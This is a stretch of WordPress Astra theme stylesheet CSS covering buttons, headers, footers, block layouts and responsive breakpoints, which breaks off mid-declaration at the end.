.wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.entry-content :where(h1,h2,h3,h4,h5,h6){clear:none;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.entry-content li > p{margin-bottom:0;}.site .comments-area{padding-bottom:2em;margin-top:2em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;padding-left: 20px;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#F0F5FA;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#D1D5DB;--ast-global-color-7:#111111;--ast-global-color-8:#111111;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header .entry-title{font-weight:600;font-size:32px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}header.entry-header .post-thumb-img-content{text-align:center;}header.entry-header .post-thumb img,.ast-single-post-featured-section.post-thumb img{aspect-ratio:16/9;width:100%;height:100%;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);min-height:60px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:60px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}
#ast-scroll-top {
display: none;
position: fixed;
text-align: center;
cursor: pointer;
z-index: 99;
width: 2.1em;
height: 2.1em;
line-height: 2.1;
color: #ffffff;
border-radius: 2px;
content: "";
outline: inherit;
}
@media (min-width: 769px) {
#ast-scroll-top {
content: "769";
}
}
#ast-scroll-top .ast-icon.icon-arrow svg {
margin-left: 0px;
vertical-align: middle;
transform: translate(0, -20%) rotate(180deg);
width: 1.6em;
}
.ast-scroll-to-top-right {
right: 30px;
bottom: 30px;
}
.ast-scroll-to-top-left {
left: 30px;
bottom: 30px;
}
#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: 